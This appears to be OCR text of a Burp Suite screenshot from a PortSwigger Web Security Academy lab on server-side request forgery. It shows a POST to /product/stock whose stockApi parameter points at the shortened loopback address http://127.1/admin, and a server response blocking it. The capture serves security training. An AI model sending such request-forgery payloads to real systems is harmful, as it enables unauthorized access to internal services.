 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac891f701ff9e36dc0d6430300630037.web-security-academy.net
3 Cookie: session=xVuYIcjTkuSqOQpAZLvi7MkdxiUZA6oj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac891f701ff9e36dc0d6430300630037.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac891f701ff9e36dc0d6430300630037.web-security-academy.net
11 Content-Length: 27
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"